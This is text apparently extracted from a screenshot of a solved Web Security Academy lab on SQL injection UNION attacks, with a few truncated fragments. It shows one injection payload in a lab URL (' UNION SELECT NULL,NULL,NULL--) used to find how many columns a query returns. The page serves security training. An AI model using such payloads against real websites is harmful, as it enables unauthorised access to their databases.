 ion UNION attack
SQL injection UNION attack, det
'154002f00dc.web-security-academy.net/filter?category=Clothing%2c+shoes+and+accessories'+UNION+SELECT+NULL,NULL,NULL--
WebSecurity
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account